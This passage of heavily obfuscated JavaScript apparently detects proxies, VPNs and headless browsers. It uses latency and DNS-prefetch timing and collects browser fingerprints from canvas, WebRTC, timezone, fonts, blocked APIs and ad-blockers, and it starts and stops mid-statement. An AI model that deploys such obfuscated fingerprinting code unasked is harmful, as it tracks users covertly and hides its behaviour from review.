_0x1fe482=_0x4c601f[_0x422f2a(0x580,0x96a,0xab5,0x49c)](([,_0x1de4b1])=>_0x1de4b1),_0x16972d=Math['max'](..._0x1fe482),_0x5670db=_0x1fe482[_0x15a936(0xe60,0x7b8,0xdfd,0x761)]((_0x45bf5c,_0x224670)=>_0x45bf5c+_0x224670,-0x1afe+-0x1*-0x22a3+-0x7a5)/_0x1fe482[_0x422f2a(0x151a,0x1d0c,0x1403,0x1960)],_0x79eb80=_0x3deba4>0x2616+0x2579+-0x4b17&&_0x16972d-_0x3deba4<0x1583*-0x1+-0x670+0x1c2f,_0x1b816e=[];let _0x148bd5=![],_0x1f3b3b=![];try{const _0x1240af=typeof _0x780215!=='undefined'&&_0x780215[_0x15a936(0x8b2,0x6b1,0x691,-0xb9)]?_0x780215[_0x422f2a(0xadc,0x10d5,0x822,0x794)]():null;_0x148bd5=!!(_0x1240af&&_0x1240af[_0x422f2a(0x820,0xc7d,0x682,0xe61)]);const _0x5e586c=navigator&&(navigator[_0x15a936(0x11df,0xe02,0x714,0x1494)]||navigator[_0x422f2a(0x10e0,0xacb,0x14c6,0x106d)+'ion']||navigator['webkitConn'+'ection'])||null;if(_0x5e586c){if(_0x15a936(0xc1f,0xa7e,0x238,0xaa1)==='vwqvy')try{const _0x3b6628=_0x8a50bd[_0x422f2a(0xadc,0xbf4,0x1374,0x10db)]();let _0x311d9a=0x270d+0x3*0x7b2+0x3e23*-0x1;if(_0x5c672a['webdriver'])_0x311d9a|=-0x1eb5+-0x1532*-0x1+0x984;if(!_0x3b6628[_0x15a936(0x193,0x3f5,0x7d9,0xbc1)]){if(!_0x863abd[_0x15a936(0xb8f,0x806,0xf0a,0xe4)]||_0x3bfe2a[_0x422f2a(0xc31,0x511,0x422,0xa9b)][_0x15a936(0xe1a,0x10ef,0xa90,0x14aa)]===0x640+-0x1b5f+-0x1*-0x151f)_0x311d9a|=0x6f*0x4f+0x1efd+-0x413c;}if(!_0x1e7ec3[_0x422f2a(0x720,0x4a,0x727,0x75)]&&/Chrome/[_0x15a936(0x10b7,0xa61,0xfb4,0xd8c)](_0x3b6628[_0x422f2a(0xf72,0x86a,0xa08,0xfc0)]))_0x311d9a|=0x258c+0xf13+0x1189*-0x3;if(_0x3b6628[_0x422f2a(0x5a0,0x59d,0xbd9,0xdcd)][_0x15a936(0x757,0xd8d,0xbdc,0xa64)+'t']===-0x11d+0x1b4e+0x8bb*-0x3||_0x3b6628['window'][_0x422f2a(0x846,0x7bb,0xf0c,0xdf6)]===0x7*-0x356+0x1596+-0x2*-0xe2)_0x311d9a|=0x28+0x361*-0x1+0x341;if(_0x16cfe1[_0x422f2a(0x14ab,0x1c97,0x134a,0xe17)]&&_0x2964b5[_0x15a936(0x128b,0x1080,0x16f0,0x9aa)]['length']===-0x1fe+-0x1735+0x1933)_0x311d9a|=0x6dc+-0x526*0x3+-0x3*-0x2e2;if(!_0x3b6628['window']['devicePixe'+_0x422f2a(0x105e,0xdc7,0x165c,0x1277)]||_0x3b6628[_0x15a936(0x3db,0x175,0x5cd,-0x6bc)][_0x422f2a(0x10eb,0x81b,0x16a5,0x1328)+_0x422f2a(0x105e,0x9ef,0x1122,0x11f9)]===0x37a*0x6+0x8f9+-0x443*0x7)_0x311d9a|=0x37*0xa4+0xcc7+-0x29*0x12b;if(_0x3b6628[_0x15a936(0x10b9,0xbf9,0x1257,0xd35)][_0x15a936(0x94e,0xbb3,0xc4d,0xecc)]===0x183b*0x1+-0x2566+0xd2b||_0x3b6628[_0x15a936(0xb25,0xbf9,0x5e3,0x997)][_0x15a936(0x7bc,0xc17,0x1023,0x12af)]===-0x9*0x59+0x1448+0x1*-0x1127)_0x311d9a|=0x1+0x1c42+-0x1c03*0x1;if(_0x3b6628['screen'][_0x15a936(0x117,0xa6,0xdc,-0x6b6)]!==_0x3b6628[_0x15a936(0xa63,0xbf9,0x1331,0x724)][_0x422f2a(0xfde,0x1235,0x14ff,0x83c)])_0x311d9a|=0x1a*-0x137+-0x1*0x2109+-0x1*-0x411f;_0x10cdd5[_0x15a936(0xc9b,0x53e,0x222,0xaeb)+_0x422f2a(0xfb5,0x1582,0xd4b,0x14e7)]=_0x311d9a;const _0x24f41b={};_0x24f41b[_0x15a936(0x9e9,0xfc8,0x716,0x14bd)]=_0x311d9a,_0x24f41b[_0x15a936(-0x17c,0x3f5,0x602,0xc54)]=_0x3b6628[_0x15a936(-0x1bd,0x3f5,0x3ef,-0x3a8)],_0x24f41b[_0x422f2a(0xed3,0xf5d,0xdc7,0x13c7)+_0x15a936(0xe0c,0x7c3,0xf08,0x38c)]=_0x3b6628['isMobile'],_0x1f612e('Headless\x20i'+'ndicators\x20'+'collected\x20'+_0x15a936(0x212,0x722,-0x14c,0x96e)+_0x15a936(0x5be,0x4f7,-0x34b,0x64b),_0x24f41b);}catch(_0x2cf2c3){_0x9a98ee(_0x422f2a(0x11fa,0x12e3,0xac3,0x1834)+'ecting\x20hea'+_0x15a936(0xb4a,0x5d8,-0x241,0xa5e)+_0x15a936(0xd47,0x91d,0xe02,0x2bb),_0x2cf2c3),_0x53928b[_0x15a936(0x6ea,0x53e,-0x105,0x4cf)+_0x15a936(0x43f,0xb8a,0xf95,0xfd2)]=-0x18de+-0x2*0xd5+0x1a88;}else{const _0x55b679=String(_0x5e586c[_0x15a936(0x342,0xc4,0x3e8,0x6fa)+_0x422f2a(0x14d9,0x1515,0x1355,0x1c17)]||_0x5e586c[_0x15a936(0x3f8,0xc47,0x12c7,0x471)]||'')[_0x15a936(0x14ff,0xefc,0xd27,0xd58)+'e']();(_0x55b679['includes'](_0x15a936(0xab0,0x1077,0x17be,0xeb4))||/^(slow-)?2g|3g|4g|5g$/['test'](_0x55b679))&&(_0x1f3b3b=!![]);}}}catch{}if(_0x5c8d23)for(const [_0x253870,_0x4b91df]of _0x4c601f){const _0xe4acbf=this[_0x422f2a(0x46c,-0xb4,0x70d,-0x174)+_0x422f2a(0x106e,0x179d,0x1415,0xc29)][_0x253870];if(!_0xe4acbf)continue;const _0x246249=_0x5c8d23+_0x422f2a(0x701,0x7f5,0x385,0x98a)+_0xe4acbf,_0xd5dbe8=this['regionalLa'+_0x15a936(0x94a,0x83c,0x39f,0x60c)+_0x422f2a(0xd94,0xd0f,0x1264,0xcc9)][_0x246249];if(!_0xd5dbe8)continue;const _0x4b7c27=_0x1f3b3b?-0x139*-0x9+0x1*0x240d+-0x2f0b:_0x148bd5?-0x1157+-0x1*-0x22d9+-0x1180:-0x2563+0xb45*0x2+0xeda+0.30000000000000004;if(_0x4b91df<_0xd5dbe8[_0x422f2a(0x138b,0x183f,0x1b15,0xb94)]*(-0x6c2+0x6*0x3c2+-0xfca+0.7)){const _0x5893e2={};_0x5893e2[_0x15a936(0x1542,0xf96,0x1241,0xbab)]=_0xe4acbf,_0x5893e2[_0x15a936(0xe7f,0xc47,0x899,0xaed)]=_0x15a936(0xd34,0xdbb,0xdfd,0x118d)+_0x422f2a(0xa10,0xda0,0xa4b,0x11cd),_0x5893e2['latency']=_0x4b91df,_0x1b816e['push'](_0x5893e2);}else{if(_0x4b91df>_0xd5dbe8[_0x422f2a(0x52f,0x98b,0x635,0x309)]*_0x4b7c27){const _0x533504={};_0x533504[_0x15a936(0x128e,0xf96,0x158e,0xdfb)]=_0xe4acbf,_0x533504[_0x422f2a(0x1072,0xbea,0xaf3,0xe2e)]=_0x422f2a(0x11e6,0xc32,0xcc0,0x171c)+'_high',_0x533504[_0x15a936(0x47b,0x3e2,0xa86,0x2bf)]=_0x4b91df,_0x1b816e[_0x15a936(0x649,0xed3,0xa44,0x946)](_0x533504);}}}const _0x502962=_0x1f3b3b?0x11*0x16+0x1f5b+-0x20d0+0.8:_0x148bd5?-0x58a*0x5+0x5e2+0x15d1+0.5:0x1faf+0x26ad+-0x465b+0.19999999999999996;let _0x198fe6=![];if(_0x4a63ed){if(_0x422f2a(0x1324,0x1315,0xd2e,0x1ba1)!==_0x15a936(0xda4,0xe92,0x121e,0x14f1))for(const [_0x78850e,_0x59a6d5]of _0x4c601f){if(_0x15a936(0x409,0x1a5,-0x139,-0x3a0)!==_0x422f2a(0x14bc,0x1857,0x182f,0xeee)){if(_0x78850e===_0x4a63ed)continue;if(_0x59a6d5<=_0x3deba4*_0x502962){_0x198fe6=!![];break;}}else{if(this[_0x15a936(-0x1ed,0x6b4,0x5dd,0xb6a)])return![];try{const _0xc6c9d3=_0x3e4e3c[_0x15a936(0x5d1,0xafd,0xb0c,0x99f)+'torAll']('[data-dash'+_0x15a936(0xb3b,0x9df,0x47e,0x11e4)+'d]');if(_0xc6c9d3[_0x15a936(0x135b,0x10ef,0x17e6,0x106d)]>0x119*0x4+-0x180+0x4a*-0xa)return _0x5b676f(_0x15a936(0xc2e,0x9d9,0xe54,0x15f)+_0x15a936(0xaae,0x94a,0xc03,0x3dc)+'a\x20[data-da'+'shlanecrea'+_0x422f2a(0x143a,0x1a79,0xf12,0x1145)+_0x15a936(0x6a0,0xcf8,0xb1e,0x1271)),_0x52a5af[_0x422f2a(0xe80,0x98f,0x8b4,0xe89)+_0x422f2a(0xc31,0x9e5,0xa59,0x5cd)][_0x15a936(0x97b,0xa4e,0xe50,0x6e2)]=!![],this[_0x422f2a(0xc4c,0xa20,0x1222,0xdfa)+_0x15a936(0x13d8,0xc46,0x53e,0xfc4)](_0x422f2a(0xe79,0xa5d,0x12e2,0x8d9),0x1319+0x1*0x12d1+-0x12f1*0x2);return![];}catch(_0x49a161){return _0x3c4d97(_0x422f2a(0xe04,0x1328,0x7b9,0xe10)+_0x15a936(0x10c4,0x9b1,0x75c,0x4e8)+_0x15a936(0x76d,-0x58,-0xb5,-0x5d3),_0x49a161[_0x15a936(0x361,0x533,0x483,0x8a6)]),![];}}}else this[_0x422f2a(0xca1,0x6b8,0x5c6,0x828)+'t']['apis'][_0x422f2a(0x1013,0xb33,0xf3e,0x8bf)+'or']=typeof _0x58793f[_0x422f2a(0xff7,0x186c,0x140a,0xe2e)]!==_0x422f2a(0x109f,0x15a5,0xe2e,0xbb5),this[_0x422f2a(0xca1,0xf12,0x6c3,0xc6e)+'t'][_0x422f2a(0xe32,0xe38,0x15f7,0x1403)]['intlDateTi'+'meFormat']=typeof _0x91b91c[_0x422f2a(0x80b,0x369,0x7fb,0xcce)+_0x422f2a(0x520,0xc82,-0x27a,-0x377)]!==_0x15a936(0xbf8,0xc74,0x12a9,0x45f),this[_0x422f2a(0xca1,0x60c,0x680,0x13a0)+'t'][_0x422f2a(0xe32,0x125f,0x1674,0x1415)][_0x422f2a(0x1007,0x91d,0x16c4,0x12ed)+'Format']=typeof _0x43a46e[_0x422f2a(0x12ba,0x14fe,0x12d0,0xf87)+'at']!==_0x15a936(0xdf3,0xc74,0x641,0x1477),this[_0x15a936(0xea,0x876,0xc17,0x109)+'t'][_0x422f2a(0xe32,0xf5e,0x156e,0x1555)][_0x422f2a(0x1107,0x9f5,0x10d7,0xc72)+_0x15a936(0xedf,0x905,0x11d,0x535)]=typeof _0x2144f6[_0x422f2a(0xcd5,0xd92,0x1124,0xa63)+'s']!==_0x422f2a(0x109f,0x1777,0x1312,0xd8e),this[_0x422f2a(0xca1,0x1297,0x4b6,0xe9a)+'t'][_0x15a936(0x5d2,0xa07,0xccf,0x11e3)][_0x15a936(0x6f5,0xfbe,0x1001,0x14d9)+'veTimeForm'+'at']=typeof _0x505ca5[_0x422f2a(0x438,0x408,0x411,0x948)+_0x15a936(0xb4d,0x36c,0x184,-0x2b5)]!==_0x15a936(0xc4e,0xc74,0xcd3,0x613);}let _0x392d4f=!!_0x79eb80||_0x198fe6;if(!_0x392d4f){if(_0x15a936(0xb0f,0x5ab,-0x150,-0x97)!==_0x422f2a(0x9d6,0xabe,0xd48,0xecf))_0x419e8f[_0x15a936(0xfaa,0xa55,0x950,0x1129)+_0x422f2a(0xc31,0xe99,0xb94,0x4cd)]['adblock']=0x5c+0x1c8d+-0x32*0x94,_0xf729a7[_0x422f2a(0xbf7,0x13e4,0x3a2,0x54a)]|=this['extensionB'+_0x422f2a(0x4e1,0x476,0x561,0x2fc)][_0x15a936(0x58c,0x7ed,0x54d,0x55)];else{const _0x2480b4=!!(this[_0x422f2a(0x3b3,0x37f,0x7c0,0xb2b)]&&this['results'][_0x15a936(0xae7,0xcfc,0xb3c,0x1357)]&&this[_0x15a936(0x22b,-0x78,0x396,-0x82a)][_0x15a936(0x81c,0xcfc,0x8c9,0x6c1)][_0x15a936(0x55e,0x215,0x3b9,-0xc6)+_0x15a936(-0x40b,0x381,0xc52,-0x132)]),_0x524fdd=!!(this[_0x15a936(-0x28e,-0x78,-0x547,-0x3e3)]&&this['results']['dns']&&this[_0x422f2a(0x3b3,0x624,0x599,0xb1a)][_0x422f2a(0x4ce,0x6ae,-0x104,0x2be)][_0x15a936(0x594,0x77d,0x770,0x17b)]);_0x1b816e['length']>=-0x11b*-0x8+0x1c58+-0x252e&&(_0x2480b4||_0x524fdd)&&(_0x15a936(-0x18,0x307,0x7a2,0x569)!==_0x15a936(-0x139,0x307,0x790,0x522)?_0x13969a=_0x422f2a(0xf5b,0x16df,0x13d4,0x855):_0x392d4f=!![]);}}if(!_0x392d4f&&_0x4c601f[_0x15a936(0x1201,0x10ef,0x12a0,0xff5)]>=0x1a*-0xf8+-0x446*-0x7+-0x1*0x4b7){if(_0x422f2a(0x1110,0x1582,0x981,0x1217)!==_0x15a936(0xbce,0xe7b,0x16f0,0xb93)){const _0x88a535=[..._0x1fe482]['sort']((_0x3ed662,_0x4067e0)=>_0x3ed662-_0x4067e0),_0x4c895d=_0x88a535[-0xa*-0x394+0x4*-0x544+-0xeb6]-_0x88a535[0xa1+-0x4*0x8e9+0x2303];_0x88a535[0x11dc+-0x25e9+0x140d]>-0x11*-0x12b+0xdab*0x2+0x23b*-0x15&&_0x4c895d<0x3*0x11b+0xb2a+-0xe35*0x1&&(_0x392d4f=!![]);}else _0x28faa4-=0x2037+-0x259*0x7+0x6*-0x2a1,_0x4e9609[_0x15a936(0x9ad,0xed3,0x11f6,0x1241)]('âš\x20ï¸\u008f\x20Sus'+_0x15a936(0xf4,0x11,-0x771,-0x279)+_0x422f2a(0x1027,0x74f,0x13d0,0x15a2)+_0x1a21d5[_0x15a936(-0x62c,0xd3,0x3c2,-0x395)+'on']+_0x422f2a(0x12fb,0x1664,0xe9d,0x18d5));}return{'available':!![],'measurements':_0x527e1f,'samples':_0x5b1521||null,'userRegion':_0x5c8d23,'avgLatency':Math['round'](_0x5670db),'tunnelEffect':_0x79eb80,'geographicInconsistency':_0x392d4f,'baselineAnomalies':_0x1b816e,'suspiciousPattern':_0x79eb80||_0x392d4f};}else{const _0x5cb989=_0xf4c2b9-_0xb041aa;_0x5cb989<-0xf1+0x2076+-0x1*0x1f21&&(_0x4397c6[_0x15a936(-0x77,0x7ef,0x2eb,-0xe)+'Scores']['autofill']=_0x20d227[_0x15a936(0x272,0x104,0x698,-0x6a8)](_0x559876[_0x422f2a(0xc1a,0x39c,0xe26,0x10e9)+_0x15a936(-0x6ae,0x16d,-0x51e,-0x5a6)][_0x15a936(-0x490,0x2fd,0x8e7,0x1b9)],0x1*0x24f+-0x3*-0x786+-0x1*0x1891),_0x4d0766[_0x15a936(0x567,0x7af,0x488,0x55d)+_0x15a936(0x84d,0xdfc,0x12b2,0xadb)]=0x2ce+0xb88+-0x1*0xe55,_0x3cbf0e(_0x15a936(-0x4d1,0xeb,-0x196,-0x6de)+_0x422f2a(0x104d,0xea2,0x165b,0x9a7)+'etected\x20('+_0x37fe4a[_0x15a936(0xeb5,0x10ef,0xec5,0xbf8)]+'\x20Ã¢â€\x20â€™\x20'+_0x1453a2[_0x422f2a(0x151a,0x1052,0xdfb,0x1b94)]+('\x20chars)\x20(8'+_0x422f2a(0x549,-0x89,0xcdc,0x6e1)+_0x15a936(0xecc,0x1050,0x132e,0xbfe))));}}async[_0x340362(0x967,0xf38,0x31a,0x8b1)+_0x340362(0xb7d,0x5f1,0xe6f,0x64e)](){function _0x331c0f(_0x3825da,_0x11e6bf,_0x14d60a,_0x54fc88){return _0x340362(_0x3825da-0xf9,_0x3825da,_0x14d60a-0x6c,_0x14d60a-0x4de);}function _0x1608e4(_0x1c0c74,_0x138bf1,_0xe76f6b,_0x353951){return _0x340362(_0x1c0c74-0x13c,_0x138bf1,_0xe76f6b-0x1af,_0x353951-0x2d2);}try{_0x5994e3[_0x1608e4(0xc6c,0xe3d,0x14de,0x1189)](_0x1608e4(0x938,0x786,0x832,0x7e1)+_0x1608e4(-0x154,0xbf,0x840,0x2b7)+_0x331c0f(0xae1,-0x6c,0x6b0,-0x11c)+_0x331c0f(0x1467,0x1318,0xe73,0x14ff)+'.');const _0x158f40=[_0x331c0f(0x16f7,0xb32,0xecb,0xf50)+_0x331c0f(0x2d0,0xff3,0x86f,0x884)+'om','https://ww'+_0x331c0f(0x55f,0x14e,0x79f,0x94e)+_0x331c0f(0xa55,0x136,0x59c,0xc48),_0x1608e4(0x5b4,0xe73,0xf46,0xcbf)+'w.amazon.c'+'om'],_0xea320f=[];for(const _0x34efb8 of _0x158f40){if(_0x1608e4(-0x6,0xd07,-0x1b,0x7e0)!==_0x331c0f(0x1d61,0xf6d,0x1498,0x1cba))try{const _0x40bc16=document['createElem'+_0x331c0f(0x1ae5,0x1300,0x12de,0x17ea)]('link');_0x40bc16[_0x1608e4(0xc28,0x11ae,0x90b,0xc3c)]=_0x1608e4(-0x30b,0x9d,0x675,0x32c)+'ch',_0x40bc16[_0x331c0f(0xd86,0xbf6,0x7dd,0x100d)]=_0x34efb8;const _0x4e1a9e=performance[_0x331c0f(0x1441,0xf98,0x13da,0x1626)]();document[_0x1608e4(0x899,0x20c,0x128c,0xaaa)][_0x331c0f(0xbe8,0xac8,0x111f,0x1902)+'d'](_0x40bc16),await new Promise(_0x58d28c=>setTimeout(_0x58d28c,-0x10f2+0x1125+-0x1*0x1));const _0x1bb04c=performance[_0x1608e4(0x14cb,0x97d,0x120e,0x11ce)]()-_0x4e1a9e;_0xea320f[_0x331c0f(0x132c,0x18d7,0x1448,0x15dc)](_0x1bb04c),document[_0x1608e4(0x8cf,0x1008,0xb2a,0xaaa)][_0x331c0f(0x1853,0x119d,0x1312,0x1a20)+'d'](_0x40bc16);}catch(_0x2a663f){}else _0x24cfec[_0x1608e4(0x167b,0xcdd,0x141d,0x105a)](_0x1608e4(0xcb2,-0xa0,0x59d,0x6f6)+'ata\x20not\x20av'+_0x1608e4(0xdeb,-0x3f,0xdb9,0x586));}if(_0xea320f['length']>-0x1*-0x1f75+-0xa03+-0x1572){if(_0x1608e4(0x66f,-0x238,0x1a4,0x542)==='VJqlN')return _0x51c7dd(_0x331c0f(0x8ec,0x10ba,0xfbc,0xf0e)+_0x331c0f(0x10ce,0x1095,0xebf,0x1526)+_0x331c0f(0xc91,0x1073,0x825,0x8a5)+'ignore]\x20at'+_0x1608e4(0xf8f,0xae7,0x682,0xc0a)),_0x2172d9[_0x1608e4(0xa01,0x1014,0x12da,0xdbe)+_0x331c0f(0xed9,0xefa,0xd7b,0x586)][_0x1608e4(0x14b3,0x938,0xecf,0xca6)]=!![],this[_0x1608e4(0x2f3,0x1279,0xdf3,0xb8a)+_0x331c0f(0x9e3,0xb80,0x11bb,0x10ba)](_0x331c0f(0x142c,0x1745,0xeb2,0x14e8),0x98*0x8+0x2db+-0x799);else{const _0x1fab08=_0xea320f[_0x1608e4(0x3f4,0xc4f,0x2d5,0xb21)]((_0x1c7cc4,_0x3863f7)=>_0x1c7cc4+_0x3863f7,0x12ec+0x3*0x8c9+-0x2d47)/_0xea320f['length'],_0x336309=_0xea320f['every'](_0x2ffe33=>Math[_0x1608e4(0xc71,0x1639,0x14e0,0x1421)](_0x2ffe33-_0x1fab08)<0x23*0x11b+0x2*-0x1042+-0x623);this['results'][_0x331c0f(0x65d,0x5fc,0x618,0xd60)]={'available':!![],'uniformTiming':_0x336309,'avgTiming':Math[_0x331c0f(0x11b3,0x100b,0x94f,0x457)](_0x1fab08),'anomaly':_0x336309&&_0x1fab08>-0x2083+0x1b1+0x5*0x63e};}}else{if(_0x331c0f(0x1031,0x81c,0x76f,0xd3e)==='KGYQO'){const _0x39cc0b={};_0x39cc0b['available']=![],this['results'][_0x1608e4(0x1b1,-0x1eb,0x615,0x40c)]=_0x39cc0b;}else _0x3c9d00=_0x1608e4(0x341,0xc11,0x34,0x8d1);}_0x5994e3[_0x1608e4(0xc43,0xbbe,0x19e7,0x1189)]('[Proxy]\x20DN'+_0x331c0f(-0x11c,0x5ed,0x511,0x15c)+_0x331c0f(0x12a5,0x1c2e,0x1620,0x1a49)+':',this[_0x331c0f(0x210,0x87a,0x4fd,0x40a)][_0x331c0f(0x3ce,0xe75,0x618,0xa95)]);}catch(_0x2895dc){_0x5994e3[_0x331c0f(0x51d,0xbbd,0x97c,0xd8a)](_0x1608e4(0x100e,0x11b8,0x1665,0xef5)+'S\x20detectio'+_0x331c0f(0x1046,0x190e,0x145e,0x14d7),_0x2895dc);const _0x12ce4c={};_0x12ce4c[_0x331c0f(0x16f5,0x12dd,0x106d,0xd68)]=![],_0x12ce4c[_0x1608e4(0x7ef,0x8f9,-0x153,0x770)]=!![],this[_0x1608e4(0x440,0x4da,0x335,0x2f1)]['dns']=_0x12ce4c;}}async['detectBrow'+_0x340362(0x1282,0x1737,0xec4,0xfb7)+_0x3f02f1(0xf20,0x70b,0xe23,0x8f8)](){function _0x59f464(_0x194bea,_0x1be263,_0x3acee6,_0x273306){return _0x340362(_0x194bea-0xfe,_0x273306,_0x3acee6-0x1db,_0x3acee6- -0x203);}function _0x33638e(_0x45c560,_0x1551a9,_0x453b4a,_0x296c0c){return _0x340362(_0x45c560-0x129,_0x296c0c,_0x453b4a-0x72,_0x1551a9-0x1e1);}if(_0x33638e(0xb0c,0x643,0x333,0x1dd)!==_0x33638e(0x1822,0x1156,0x9b4,0xcab))try{_0x5994e3[_0x59f464(0x97b,0x7d6,0xcb4,0xb11)]('[Proxy]\x20St'+_0x33638e(0x513,0xad4,0x12f5,0xb2f)+_0x59f464(0xa66,0x4d4,0x460,0x872)+'rprint\x20det'+'ection...');const _0x886950={};let _0x2c62db=-0x1*0x19d1+-0x1*-0xd41+0xc90;typeof RTCPeerConnection===_0x33638e(0x999,0xeec,0x13d0,0x6b0)&&typeof webkitRTCPeerConnection===_0x59f464(0x7ef,0xb89,0xb08,0x71b)&&typeof mozRTCPeerConnection===_0x59f464(0x480,0x1060,0xb08,0xcea)&&(_0x33638e(0x158c,0x1106,0x120c,0xafe)===_0x33638e(0x2f2,0x9d2,0x1153,0xefe)?(_0x3155fe('GPU\x20detect'+_0x33638e(-0xbd,0x817,0x10a,0xeff)+_0x33638e(0xa0c,0x9a4,0x1008,0x6db)+_0x33638e(-0x405,0x340,0x238,-0x353)),this[_0x33638e(0x87f,0x808,0xf01,0x179)]()):(_0x886950[_0x59f464(0x2e5,0x638,0xa87,0x2b0)+_0x33638e(0xe5a,0xc6f,0x6e0,0xb83)]=!![],_0x2c62db+=0x4d8+0x9df*0x3+0x3b*-0x95));new Date()[_0x59f464(0x1398,0x6a9,0xd19,0x115e)+'eOffset']()===0x1d54+0x1*0x24d9+-0x422d*0x1&&(_0x59f464(0x712,0x407,0xaf1,0xa6c)!==_0x59f464(0x31e,0x122e,0xaf1,0x630)?(_0xf04c6[_0x33638e(0xc6c,0xccd,0xbcb,0x129b)+_0x59f464(0xb9,0xcde,0x69a,0x9a1)]['uBlockOrig'+'in']=-0x423*0x9+0x7*-0x34d+0x3c57,_0x980dd2[_0x59f464(0x4a4,0xacb,0x660,0xc52)]|=this[_0x33638e(0x46d,0x3a2,-0x4c2,-0xa5)+'itFlags'][_0x33638e(0x1708,0xf75,0x1439,0x10b0)+'in']):(_0x886950[_0x33638e(0x11c6,0x114f,0xc82,0x16d1)+'e']=!![],_0x2c62db+=-0xf5c+0x3e*-0x6b+0x3*0xdc7));try{const _0x2da6d9=document[_0x33638e(0x350,0x5da,0x584,0xd69)+_0x59f464(0xa9f,0xdbd,0xbfd,0x3a8)](_0x59f464(0x62,0x793,0x44f,0x91a)),_0x592ea2=_0x2da6d9['getContext']('2d');_0x592ea2[_0x59f464(0x347,0x7cc,0x838,0x4ab)]('test',0x1ff3+-0x89*-0x1b+-0x4*0xb99,0x7c*0x10+-0x15bd+0xdff),_0x2da6d9[_0x59f464(0x60a,0x2e4,0x736,0xce0)]()==='data:,'&&(_0x886950[_0x33638e(0x625,0x234,0x771,0x6f6)+_0x59f464(0x61,0x487,0x88b,0x49d)]=!![],_0x2c62db+=0x1888+0xff6+-0x2865);}catch(_0x2a1fcc){_0x886950[_0x59f464(-0x9e2,-0x888,-0x1b0,0x274)+_0x59f464(0xe50,0x101c,0x88b,0x827)]=!![],_0x2c62db+=0x1*0x412+0xcb4+-0x10ad;}const _0x382a18=navigator[_0x33638e(0x1555,0xdbf,0x1176,0xace)]||'',_0x2890ca=/Chrome|Chromium|Edg\//['test'](_0x382a18)&&!/Safari\//[_0x59f464(0x4e5,0x2e0,0x8f5,0xc35)](_0x382a18),_0x4cb4d8=[];if(_0x2890ca){if(typeof window[_0x33638e(-0x168,0x3f3,-0x59,0x968)+'e']?.[_0x59f464(-0xba,-0x4e2,0x247,0x3f)]===_0x59f464(0x111e,0xc98,0xb08,0x770))_0x4cb4d8['push']('performanc'+_0x33638e(0x3d8,0x9da,0x1020,0x454));if(typeof navigator[_0x33638e(0xee6,0xe0e,0xf88,0xc08)]==='undefined')_0x4cb4d8[_0x59f464(0x6a3,0xa07,0xd67,0xbfc)]('navigator.'+'getBattery');if(typeof navigator[_0x59f464(0x8ba,-0x5b7,0x28e,0x640)+'ry']===_0x33638e(0x1591,0xeec,0x811,0x1081))_0x4cb4d8[_0x59f464(0xeb9,0xbca,0xd67,0x6a2)](_0x59f464(-0x499,-0x2fc,0x198,0x665)+_0x33638e(0xc1b,0x672,0x115,0xc43)+'ry');_0x4cb4d8[_0x33638e(0x1b2d,0x1367,0x1788,0x104f)]>=0xe54+-0x159b+0x749&&(_0x886950['blockedApi'+'s']=_0x4cb4d8,_0x2c62db+=Math[_0x33638e(0x1837,0x11d8,0x10bf,0x96b)](0x4d4+0x1*-0x147+-0x37e,(-0x20*0xa7+0x18d9+0xfd*-0x4)*_0x4cb4d8[_0x33638e(0x160d,0x1367,0x1867,0xb1c)]));}try{const _0x221a52=typeof document!=='undefined'&&document[_0x33638e(0xe23,0x11e9,0xdf3,0x125b)]?.['check']instanceof Function;if(_0x221a52){const _0x4cac6e=[];if(/Windows NT/i[_0x59f464(0x117,0xdc1,0x8f5,0xc24)](_0x382a18))_0x4cac6e[_0x33638e(0xf3a,0x114b,0xc7f,0x184a)](_0x59f464(0x39a,0x795,0x5ec,0x3e5),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x33638e(0x1071,0xcd9,0x70a,0x827)](_0x382a18))_0x4cac6e[_0x33638e(0xe55,0x114b,0x9a7,0x966)]('Helvetica\x20'+'Neue','SF\x20Pro\x20Tex'+'t');else{if(/Android/i[_0x59f464(0x2b8,0x88b,0x8f5,0xe36)](_0x382a18))_0x4cac6e[_0x33638e(0x188e,0x114b,0x14fc,0x17a9)]('Roboto');else{if(/Linux/i[_0x33638e(0x611,0xcd9,0x51e,0x13a4)](_0x382a18))_0x4cac6e[_0x59f464(0x546,0xb09,0xd67,0x14d3)](_0x59f464(0x344,0x1eb,0x6af,0x5c),_0x59f464(0x896,0x8f7,0xa42,0x44d));}}}if(_0x4cac6e['length']>-0x1*0x563+0x8de+0x21*-0x1b){const _0x3bcf52=_0x4cac6e[_0x33638e(0xd70,0x621,0xad2,-0x2a3)](_0x3211cb=>!document['fonts']['check'](_0x59f464(0xa8b,0x7ee,0x81b,0x974)+_0x3211cb+'\x22'));if(_0x3bcf52){const _0x3722ca={};_0x3722ca[_0x59f464(0xc89,0x537,0x695,0x668)]=_0x4cac6e,_0x3722ca[_0x33638e(0x1569,0xf87,0x141a,0x14b8)]=!![],_0x886950[_0x33638e(0x7b6,0x71a,0xbe1,0x6be)+'ance']=_0x3722ca,_0x2c62db+=-0x1cb1+0xbf1*-0x1+-0x28aa*-0x1;}}}}catch(_0x56f421){_0x5994e3['trace']('[Proxy]\x20Fo'+'nt\x20check\x20u'+_0x59f464(-0x323,0x37e,0x2fc,-0x2c0)+_0x59f464(-0x808,-0x9b3,-0x1bd,0x8c)+'d',_0x56f421);}const _0x3bd529={};_0x3bd529[_0x59f464(0xbb6,0x9ce,0x98c,0x385)]=!![],_0x3bd529[_0x59f464(0x98a,0xf93,0xaf4,0x575)]=_0x886950,_0x3bd529[_0x33638e(0xd7d,0xd74,0x12be,0xc8f)+_0x33638e(0x772,0x5cc,0x551,0x5d7)]=_0x2c62db,_0x3bd529[_0x33638e(0x97b,0x71b,0xdc,0x127)]=_0x2c62db>=0x1735+0x2b*0x7e+-0x2c23,this[_0x59f464(-0xaa6,-0xf6,-0x1e4,0x224)][_0x59f464(0x816,0xbff,0x70a,0xb4b)+'t']=_0x3bd529,_0x5994e3[_0x33638e(0xd73,0x1098,0x1252,0xff5)](_0x59f464(0x103d,0xf96,0xc6b,0x549)+_0x59f464(-0x269,0x854,0x547,0xafc)+_0x59f464(0x9f8,0xa48,0x2b4,-0x39b)+'complete:',this['results'][_0x33638e(0x42f,0xaee,0xc1b,0x42a)+'t']);}catch(_0x150737){_0x5994e3['error']('[Proxy]\x20Fi'+_0x33638e(0xc6e,0x92b,0xa44,0x79c)+'detection\x20'+_0x33638e(0x1059,0x1151,0x1601,0x1671),_0x150737);const 